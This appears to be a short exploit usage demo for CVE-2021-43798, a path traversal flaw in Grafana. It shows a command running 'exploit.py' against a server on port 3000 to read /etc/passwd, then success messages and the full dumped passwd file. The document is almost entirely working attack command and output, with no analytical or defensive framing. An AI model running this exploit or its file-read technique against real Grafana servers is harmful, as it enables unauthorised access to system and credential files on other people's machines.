 $ python exploit.py  -u http://:3000 -F /etc/passwd -P welcome
CVE-2021-43798
[+]trying attack
[+]attack success!waiting for result!
[+]
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin